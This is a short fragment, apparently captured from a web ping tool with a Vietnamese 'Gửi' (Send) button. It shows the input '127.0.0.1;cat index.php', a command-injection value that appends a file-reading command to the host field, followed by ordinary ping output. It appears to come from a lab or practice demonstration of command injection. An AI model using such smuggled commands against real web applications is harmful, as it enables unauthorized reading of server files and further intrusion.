 127.0.0.1;cat index.php Gửi
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.062/0.064/0.065/0.001 ms
127.0.0.1
Gửi